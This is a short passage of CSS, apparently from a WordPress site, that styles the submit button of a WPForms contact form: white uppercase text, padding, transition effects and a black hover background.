Sans',arial,sans-serif;border:none;color:#fff;text-transform:uppercase;font-size:13px;font-weight:600;padding:10px 30px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]:hover{background-color:#000}